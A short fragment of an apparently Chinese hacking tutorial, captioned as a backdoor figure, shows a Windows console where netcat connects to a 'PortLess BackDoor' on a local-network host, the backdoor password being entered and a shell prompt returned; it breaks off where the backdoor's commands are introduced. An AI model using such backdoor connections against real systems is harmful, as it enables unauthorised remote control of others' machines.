 后门，图123。
C:\WINDOWS\System32\cmd.exe - nc -vv 192.168.0.128 813
E:\sagi>nc -vv 192.168.0.128 813
sagi.mshome.net [192.168.0.128] 813 (?) open
Enter Password: 135790
Welcome To PortLess BackDoor
[Syrinx]#
图 123
下边是PortlessNew的一些命令。